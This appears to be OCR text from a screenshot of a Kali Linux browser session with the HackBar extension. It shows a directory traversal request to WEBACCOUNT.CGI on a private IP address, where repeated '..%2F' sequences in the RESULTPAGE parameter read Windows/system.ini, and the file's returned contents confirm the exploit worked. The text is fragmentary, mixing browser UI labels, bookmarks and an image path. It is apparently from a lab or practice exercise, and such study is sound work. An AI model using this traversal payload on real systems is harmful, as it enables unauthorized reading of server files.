 192.168.160.179:8080//WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F.. 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffSec
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]
中A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://192.168.160.179:8080//WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2FWindows%2Fsystem.ini%20&USEREDIRECT=1&WEBACCOUNTID=&WEBACCOUNTPASSWORD=%22